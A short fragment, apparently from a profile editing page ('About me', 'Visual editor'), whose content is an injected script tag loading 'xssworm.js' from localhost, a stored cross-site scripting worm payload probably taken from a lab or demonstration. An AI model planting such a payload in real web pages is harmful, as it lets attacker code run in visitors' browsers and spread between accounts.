 About me
Visual editor
<script type="text/javascript"
src="http://localhost/xssworm.js">
</script>